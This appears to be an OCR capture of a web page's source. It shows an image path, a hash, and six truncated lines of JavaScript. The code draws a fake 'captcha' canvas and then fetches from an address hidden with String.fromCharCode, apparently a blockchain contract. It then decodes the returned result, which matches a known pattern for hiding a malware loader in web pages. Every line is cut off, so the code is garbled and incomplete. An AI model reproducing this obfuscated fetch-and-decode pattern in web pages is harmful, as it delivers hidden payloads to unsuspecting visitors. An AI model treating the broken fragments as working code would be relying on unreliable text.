
📎 HASH: f92caa844e8c3fc238a98571
Updated:
2026-03-04
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1